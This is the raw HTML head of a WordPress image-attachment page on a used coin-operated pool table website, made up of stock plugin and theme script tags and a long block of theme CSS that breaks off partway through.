

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/6-1-2-valley-light-walnut-used-coin-operated-pool-table-8/img_1886-3/
body_size: 33626
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>IMG_1886 | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768958175","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=9265' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F6-1-2-valley-light-walnut-used-coin-operated-pool-table-8%2Fimg_1886-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F6-1-2-valley-light-walnut-used-coin-operated-pool-table-8%2Fimg_1886-3%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > 